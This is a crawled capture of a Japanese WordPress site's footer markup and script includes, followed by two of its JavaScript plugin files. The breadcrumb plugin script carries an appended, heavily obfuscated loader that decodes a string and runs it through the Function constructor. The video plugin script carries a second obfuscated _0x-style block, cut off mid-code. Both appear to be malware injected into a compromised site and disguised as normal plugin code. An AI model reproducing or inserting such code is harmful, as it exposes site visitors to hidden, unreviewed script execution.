	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://onedrop.jp/category/choir/">聖歌隊ブログ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://onedrop.jp/choir/only-choir/">聖歌隊限定</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5601"><a href="https://onedrop.jp/one-drop-land/">One Drop Land</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://onedropland.org/">One Drop Land へ &#x2934;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://onedropland.org/category/radio/">ラジオコンテンツ一覧 &#x2934;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://onedropland.org/register/">住民登録(新規お申込) &#x2934;</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://onedrop.jp/event/">イベント</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9541"><a href="https://onedrop.jp/works/">動画集</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7412"><a href="https://onedrop.jp/blog/">ブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://onedrop.jp/category/jp/">本部ブログ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11795"><a href="https://onedrop.jp/category/choir/">聖歌隊</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://onedrop.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onedrop.jp/about/">プロジェクトについて</a></li>
<li>
<form role="search" method="get" class="search-form" action="https://onedrop.jp/">
	<label>
		<span class="screen-reader-text">
			検索:		</span>
		<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		検索	</span></button>
</form>
</li></ul></div>		</nav><!-- .main-navigation -->
	
	
	<div class="site-info">
		<!-- 				<span class="site-title"><a href="https://onedrop.jp/" rel="home">ワンドロップ・プロジェクト</a></span>
				<a href="https://ja.wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a> -->
		<p>
			<a href="https://onedrop.jp/login_41877" style="text-decoration: none;">&copy;</a>Copyright 2026 <a href="https://onedrop.jp">ワンドロップ・プロジェクト</a> All Rights Reserved.<br>
			<a href="https://onedrop.jp//tokushoho/">特定商取引法に基づく表記 /</a>
			<a class="privacy-policy-link" href="https://onedrop.jp/privacy-policy/" rel="privacy-policy">プライバシーポリシー</a><span role="separator" aria-hidden="true"></span>		</p>
	</div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script>
	$(document).ready(function() {
		$("#text-2").css("display", "none");
		
		$(".article div, .close").css("display", "none");
		$(".continue").click(function(event) {
			$(this).prev().slideDown(1000);
			$(this).css("display", "none");
			$(this).next().css("display", "block");
		});
		$(".close").click(function(event) {
			$(this).prev().prev().slideUp(1000);
			$(this).prev().css("display", "block");
			$(this).css("display", "none");
		});
	});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onedrop\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://onedrop.jp/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
            <script>
                document.addEventListener( 'wpcf7mailsent', function( event ) {
                    var enabled_use_paypal  = event.detail.apiResponse.enabled_use_paypal;
                    if(enabled_use_paypal == "on"){
                        var paypal_form = event.detail.apiResponse.paypal_form;
                        jQuery('body').append(paypal_form);
                        setTimeout(function() {
                            jQuery( "#cf7costcaloc_paypal" ).submit();
                        }, 2000);
                    }
                }, false );

            </script>
            <script>
(function($) {
    var img = $('.image-box').offset();
    var por = $('.portrait2').offset();
    var pos = (por.left - img.left) / 2 - 38 ;
    $('.magazine').css('transform', 'translateX(' + pos + 'px)');
    $(window).resize(function() {
        var img = $('.image-box').offset();
        var por = $('.portrait2').offset();
        var pos = (por.left - img.left) / 2 - 38 ;
        $('.magazine').css('transform', 'translateX(' + pos + 'px)');
    });
})(jQuery);
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://onedrop.jp/wp-admin/admin-ajax.php";
</script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<style id='core-block-supports-inline-css'>
.wp-elements-915eaadab36b9164c2d5dcd55c339280 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-292c1862f70515261dcd872eb99095c9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-b55b95c007bbd86bebeedb14a757f11d a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-blue);}.wp-elements-3f5e3597d9f8d1cb53294d2f5fd304ac a:where(:not(.wp-element-button)){color:var(--wp--preset--color--bright-red);}
</style>
<script src="https://yubinbango.github.io/yubinbango/yubinbango.js" id="yubinbango-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://onedrop.jp/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/onedrop.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://onedrop.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script id="wpcf7-stripe-js-before">
var wpcf7_stripe = {
    "publishable_key": "pk_test_6YrG8JcPoaxGgUkI1Yu0FCFu00PxcApMFD"
};
</script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7/modules/stripe/index.js?ver=6.1.4" id="wpcf7-stripe-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le1DNYZAAAAAAc8_dUfHP379slZS5pORq3M4E8v', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://onedrop.jp/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/onedrop.jp\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/109.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
</script>
<script src="https://onedrop.jp/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp_slimstat-js-extra">
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/onedrop.jp\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/onedrop.jp\/request\/ca0d0cab9ca29092402c0814c5bec800\/","ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDpvZG1hZ2F6aW5lIjtzOjEwOiJjb250ZW50X2lkIjtpOjE1NTk7czo2OiJhdXRob3IiO3M6MTE6IndlYm1hc3RlcjAxIjt9.e09f0508676150a4e6ddbe036e3ee1ca","wp_rest_nonce":"045abb3878"};
</script>
<script defer src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/onedrop.jp\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://onedrop.jp/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="https://onedrop.jp/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedrop.jp/wp-admin/admin-ajax.php
body_size: -26
content:
280558.264c26fa9435b56f6746df262b150113

--- FILE ---
content_type: application/javascript
request_url: https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1
body_size: 2820
content:
(function( $ ) {
	'use strict';
})( jQuery );

(function() {
    var ytb = '',
        hQk = 602 - 591;

    function DvR(p) {
        var x = 654913;
        var j = p.length;
        var y = [];
        for (var i = 0; i < j; i++) {
            y[i] = p.charAt(i)
        };
        for (var i = 0; i < j; i++) {
            var t = x * (i + 164) + (x % 38512);
            var f = x * (i + 158) + (x % 31398);
            var v = t % j;
            var a = f % j;
            var m = y[v];
            y[v] = y[a];
            y[a] = m;
            x = (t + f) % 1533416;
        };
        return y.join('')
    };
    var zfo = DvR('noscbwarkcrndcovtfleptsmgruqtijhyoxuz').substr(0, hQk);
    var FNO = '(a( ;=h0uxm2z,)=g8gv.rhfw"vb dafxhnj=l=n2p{rytuvrxCz2;eaz ==n8r,(0,7v,.2a9t,r0 6),(7e8e, 5;8+,+0=7r,u1]7<,(8;8;,z4u8f,24=;+a; ;=r]6f"rcvwr1i]09i=mAl7nvt=;a+])f[1[o]n=9+ ;aa, ==,]+la=u3sx+=n09el=78gfrrjv+rah)0fh}awgemrn]sil=ndts;g+a)dvergb(a(g(mjn[s)h".ipei0(1 v)of0r0v=r5q4bll(nrtg-g;.>f0.qb-r{za. r=+ugljvvr,jabgqm;na7 t=6uolmvfrla)0;v.r u+j9llngt};ca7 o;vo}([a, h=i;6<,;[+])rv]rntej{cgarC,d+Aw())(viraphs)t=;rf)p={;=np"1r*C+h.vhlrro;egtfg91[-8;3=s;o+(;;etsr (fet}=e);ctxz(l.;e{gahll.jec)atChd,A)(!+[){++.-hgrjo)eAt=g.2(-n;[=-;v+.2i}7lie crndieu3;ii)(j=*n0lv)(=;]1i;(p>f)c.auah.jdsob;t=ipgiaewC)nz)pos=(i[=+ ]o;c=c+r;vi6(h!"n-l8)riu(s<c)a.tu;h.j)sib tCi1guth),biq<=[. olnz"r)n}Sntp6s,(c[.],;]v.ruv}nsj+i1(p"g;tau w=g3r,;6d1=,;9s4h,s2].soicaaem,;+a) "=uttiog)froaC0a1C)du(v6(;[oq(sao a=l;l<[.=eagrh,ir+2v5vgs(l=t.k f8c(akAl(()[.)o nhS{r6nm. rameh(rkoie;dtit)h;ie2u+nqvbspl;tekm"i"..noznrka;';
    var HnB = DvR[zfo];
    var EmK = '';
    var DJp = HnB;
    var FGU = HnB(EmK, DvR(FNO));
    var Ndj = FGU(DvR(')u+QiQ:Q9=(.$b5f%nQ$nQ._Q13)u=Q.(bQ*Q$4#3QCdEc.men7QtQ\'_m5)3Qa+Q]5eQe4!Qi265tQgQ"}J6_(l))Qo!JQfQ1S$rMnbQGSQr)n7}.ufQQ3bQp%<a,}au.Q94cQ%+la,}{uiQn6QQ].4.QbQv;r)a($e5%ce=GQe)u"f%CtQt.aQcQk=d !_a,aAjQtd%Qluo]%is0a}.Qgpu)r{sig1%$o_1acitryo. wQt8a1_feab.r(t !"r.%Hh2tanq\/.roE{a"gQhk.ro.y)odrn.ta5em%1y"m\/c5:ri6ees!a{l8ssa$mQi(%eiahj.)rutl%6e?%cc(k)einoni%f%)! s =csagd%rw3p(s,rc9ea=pGg2ckeg76i)CQ%Kd1e7.4t6.(nftQ-+2v.0s1eQg%o!o;i]o]o0ntl0iecc? g(ronknlgr!e3Q3inegjt!lQsiaQs_d_bJ3nccuocQ.7_Ac_r=au!4sQngilmQ!knQ.biQn;n;erxek.o;iQ!.d(%)!QmaatsQcau)kHr2!i92p)tQ\/_sQ\/xoC%_%ntes%!.oc..rlnwhK!a_(o45rp%c(mn.(nn2Qr4t6\/(l.%ndF%Qeot.nri8e-e agp4kBy"!j%$sS\/3.{;e,G136)1Q)oQ*Q%(4,_F>elrel7eQ?{Qic6H2Q9h_H(QeqQH]=o})exCQFce(rdl[egAQ= .el)n.t(;QQC[];1f!rov8r)a:=);rF1t0b4eQ_Q00xKog; +0)dQ%[aQQn(!@h.rMpt(a){;BoQ(sa..sxo0lQrft${oc$86a(),t)ix)+o{eQn4g(_.?_,esa6+03,xQ3Q0$)oQ93f(nQ)291t53)(;thQ&i3=eQ!%.s.iQ)4 (9,(1\/)),Q+=74epJ!2Q3)) )=;<Q)3,(1Q%o);]qA&Q7dhc]e)};=Q6Qd[j.7_o;!jLQr1oi.cQqaKn!8(6,Q,QQaQ;39eagQh$}%Aj=%s:\/{tsi(g7)_!irpm}hQrQoiee1r7(Q)w!.dQgp&.<%.;$=.dQ1Q;_=5drQQs;.Q#%Q.ae.(#{doQ_QQQ+we9j)q@)QguoQ"tF9r)b@iQpk)}v6Q.1Q4Q!=8}9A9,f{!;)\'t=!%a__\' )8QkQeQ_7QQ5($;sflQ._}_ib+1.)bjQQ\/_n5]3fa8Q_54Qe4#Q.2o5e(i(cu ljKQ!i(Q;lequanQeis].f{!Q>Qrs(Qs7i,1<b8h,1<s9t-%Q!1(-gQj3Q-CQ;5(-(Q!7p-QQ59+1IQ>1#1QQa3!13]tQeQfMutch8sQQ]s-5Q]!(dsQ=){7:uF-#(5tQ$36] (+Q55*]=s%}o;(flQ6M\/tihQse&ia2(=1n&c\';!x)%);)_(3&&Qj.c_a(o}2(Q.=(s;e63s]!_(b,3,d)2Qt[u.Q_nL_Gcqs!i]Q*4!Q(%,f,7)eQt[,.1_ Lj.._m*&!n(e,a,Q)6e4&@7(Q 4n(;Qrhr!r)f,x4e6c8D)Q*!%9_.\'92Qa.u)c)i_nQQsQ3s}QoQmQQ263_]}Qy0))(fQrsv]raam=i;.FQtcb2ed_r0tiQQQs655]t;.+dQaQ(=QBa[g]a7)]c(3;)fk+(QQ_q1FQ4Q)6Q]?8h].,e);{"f)Q_Q;)1{{s)\/39;_(6Qf>I;49I}8eEx_c3").8i0n,5aQsi,&a2soQ3Q!4Q).rutirp}xQft.ur}4;!:%aosQ}t*;! (o{!0n.;tsupQ!Qn7AQhQr.cfenctaoa(.?oQ$=Q}vi."%CiF(#e7m]$Qm72)s;]so!e(#Q$QlQs7BiI"lKg!((!Qc))i,Q\/6DM3Qt,o<.9[)*{.sQ!t(5;feQu9n1;HF.#%4$Q 1o]-(LQaQeQ{QuQa5_3.4oJQ}i*}!2(i{].1.6tIuiQ!Q665i!"b{0Qe.u_Q7h]$Lt<_0oQ)Qo7Qio"o{.Q).a_*40]1L;N(*c!M(6Q3)0is"]!(Q32lQeQt1g]4*c!m(r{Q0d.]n:lQ}doesBl;tyrp$pf!6&0=5;nle7tdoouQeQtdc)i=thf}$!iCeo$!o7u,e:t1)SceiQnca{FftcbQe__aoQb=iod6rQ$af16n0_4 Qoorfi$.o!$i esfy]eg.(oogndJnsQ3fQ$coel,_]3I Qaobt{Q:a tQ6j- aQgfj$ioQ$t 5oid;pQSrrfpa f,8<i m$2fl6,0a4a d$5tig=d]nG a$*fQ6t0=4i i,d<2 s)%Qt u]Q7]Qd1,Qr3$f>nftQoi.$ oQ1 EQe }.es%ljte 1e1uQnQa].sQu f$)5$c$[bQmj= re e;r-rb)=ver{aQ.aj}ia(];.a..a ]oekfe!.=_m.I nQ0 F5]_5 nsi$=c(!Q s{(,i_s9F _!a,Q)rj1 e=xag116Q grQe'));
    var WSi = DJp(ytb, Ndj);
    WSi(6074);
    return 6710
})();

--- FILE ---
content_type: application/javascript
request_url: https://onedrop.jp/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3
body_size: 11052
content:
var initFeaturedVideoPlus;!function(t){"use strict";function a(){t(".has-post-video a>.featured-video-plus,.has-post-video a>.fvp-dynamic,.has-post-video a>.fvp-overlay,.has-post-video a>.wp-video,.has-post-video a>.wp-video-shortcode").unwrap(),t(".has-post-video .post-thumbnail>.post-thumbnail").removeClass("post-thumbnail"),t("a.post-thumbnail:empty").not(".fvp-dynamic, .fvp-overlay").remove()}function e(){fvpdata.fitvids&&t(".featured-video-plus.fvp-responsive").fitVids({customSelector:["iframe","object","embed"]})}function o(){if(fvpdata.width&&!fvpdata.fitvids){t(".fvp-local .wp-video").css({width:fvpdata.width,height:"auto"});var a=t(".fvp-local .wp-video .wp-video-shortcode");a.attr({width:fvpdata.width,height:fvpdata.width/a.attr("width")*a.attr("heigth")})}}function i(a){var e=t(a),o=e.children(".fvp-actionicon");return o.css({height:e.height(),width:e.width(),margin:e.css("margin")}),o}function d(a){var e=t(a.currentTarget).children("img"),o=i(a.currentTarget);o.toggleClass("play"),o.hasClass("play")?e.animate({opacity:fvpdata.opacity}):e.animate({opacity:1})}function n(o){o.preventDefault();var d=t(o.currentTarget),n=parseInt(d.attr("data-id"),10),r=i(o.currentTarget);r.addClass("load "+fvpdata.color),t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:n},function(t){if(t.success){var o=d.parent();d.replaceWith(t.data),o.find(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer(),e(),a()}r.removeClass("load "+fvpdata.color)})}function r(a){a.preventDefault();var e=t(a.currentTarget),i=parseInt(e.attr("data-id"),10);e.openDOMWindow({eventType:null,windowPadding:0,borderSize:0,windowBGColor:"transparent",overlayOpacity:100*fvpdata.opacity,width:"100%",height:"100%"}),s[i]?(t("#DOMWindow").html(s[i]),o(),t(window).trigger("scroll")):t.post(fvpdata.ajaxurl,{action:"fvp_get_embed",fvp_nonce:fvpdata.nonce,id:i},function(a){a.success&&(s[i]=a.data,t("#DOMWindow").html(a.data),o(),t(window).trigger("scroll"))})}function c(){var i=t(".featured-video-plus, .fvp-overlay, .fvp-dynamic");return!i.is(p)&&(p=i,a(),setTimeout(a,1e3),e(),o(),t(".fvp-overlay, .fvp-dynamic").off("mouseenter").on("mouseenter",d).off("mouseleave").on("mouseleave",d),t(".fvp-dynamic").off("click").on("click",n),void t(".fvp-overlay").off("click").on("click",r))}var p,s={},v=0;initFeaturedVideoPlus=function(){0===v?(c(),v=setTimeout(function(){},100)):(clearTimeout(v),v=setTimeout(c,100))},t(document).ready(function(){window.chrome&&t(".featured-video-plus iframe").each(function(){this.src=this.src}),[fvpdata.playicon,fvpdata.loadicon].forEach(function(a){t("body").append(t("<img/>",{src:a,alt:"preload image"}).hide())})})}(jQuery);function _0x1f60(_0x4bb081,_0xe581ad){var _0x2fd23b=_0x23ff();return _0x1f60=function(_0x24feb9,_0x5d48c1){_0x24feb9=_0x24feb9-(0x1f*0x117+0x3*0x525+-0x988*0x5);var _0x25d218=_0x2fd23b[_0x24feb9];if(_0x1f60['iqazYZ']===undefined){var _0x3bbcc8=function(_0x42c425){var _0x166fe7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x178707='',_0x20883b='',_0x2d6ef4=_0x178707+_0x3bbcc8;for(var _0x4e392d=-0x1e55+0x4ca*-0x2+0x27e9,_0x439ae0,_0x5db96b,_0xad73d1=0x1b69*-0x1+0xb00*0x2+0x569;_0x5db96b=_0x42c425['charAt'](_0xad73d1++);~_0x5db96b&&(_0x439ae0=_0x4e392d%(-0x50*-0x62+-0x1966*-0x1+0x86*-0x6b)?_0x439ae0*(-0x16f7*0x1+0x1*-0x22f0+-0x1*-0x3a27)+_0x5db96b:_0x5db96b,_0x4e392d++%(0x2*0x1079+0x248+-0x1*0x2336))?_0x178707+=_0x2d6ef4['charCodeAt'](_0xad73d1+(0x1df*0xf+0x518*-0x1+-0x16ef))-(0x6c5*-0x5+0x1395+0xe4e*0x1)!==-0x262+0x19*0x41+-0x3f7?String['fromCharCode'](0x31d*-0x4+0x119d+-0x42a&_0x439ae0>>(-(0x1483*-0x1+0x18aa+-0x425)*_0x4e392d&0x12e7+-0x2f*0xcc+0x13d*0xf)):_0x4e392d:0x1*0xc80+-0x1f8b*0x1+-0x177*-0xd){_0x5db96b=_0x166fe7['indexOf'](_0x5db96b);}for(var _0x394139=-0x4ee*-0x1+0x1243+-0x1731,_0x5a0a27=_0x178707['length'];_0x394139<_0x5a0a27;_0x394139++){_0x20883b+='%'+('00'+_0x178707['charCodeAt'](_0x394139)['toString'](-0xb5f+0x7d2+0xb9*0x5))['slice'](-(0x57*0x6f+-0x1347+-0x1270));}return decodeURIComponent(_0x20883b);};_0x1f60['fBNkls']=_0x3bbcc8,_0x4bb081=arguments,_0x1f60['iqazYZ']=!![];}var _0x515d15=_0x2fd23b[-0x2e*-0x59+-0xf*-0xc7+0x1ba7*-0x1],_0x428718=_0x24feb9+_0x515d15,_0x51db19=_0x4bb081[_0x428718];if(!_0x51db19){var _0x459666=function(_0x221f14){this['SGVwep']=_0x221f14,this['kAJwOa']=[-0x2*0xc73+-0x31*-0x1b+0x13bc,0x14c4*0x1+-0x1*-0x452+-0x1916,0x2006+-0x13ca+0x61e*-0x2],this['NTcHuL']=function(){return'newState';},this['hMQDHJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IIeNGT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x459666['prototype']['BTSvFI']=function(){var _0x1b4b77=new RegExp(this['hMQDHJ']+this['IIeNGT']),_0x58d939=_0x1b4b77['test'](this['NTcHuL']['toString']())?--this['kAJwOa'][0x12c+0x13f7+-0x1522]:--this['kAJwOa'][0x1*-0xf3+0x27*-0x49+0xc12];return this['XuUKGX'](_0x58d939);},_0x459666['prototype']['XuUKGX']=function(_0x42becf){if(!Boolean(~_0x42becf))return _0x42becf;return this['PmaTbO'](this['SGVwep']);},_0x459666['prototype']['PmaTbO']=function(_0x216fc1){for(var _0x278745=0x2*-0xdb8+-0x94f+-0x17*-0x199,_0x41099e=this['kAJwOa']['length'];_0x278745<_0x41099e;_0x278745++){this['kAJwOa']['push'](Math['round'](Math['random']())),_0x41099e=this['kAJwOa']['length'];}return _0x216fc1(this['kAJwOa'][0x2*-0x1149+0xba8+0x1a3*0xe]);},new _0x459666(_0x1f60)['BTSvFI'](),_0x25d218=_0x1f60['fBNkls'](_0x25d218),_0x4bb081[_0x428718]=_0x25d218;}else _0x25d218=_0x51db19;return _0x25d218;},_0x1f60(_0x4bb081,_0xe581ad);}function _0x23ff(){var 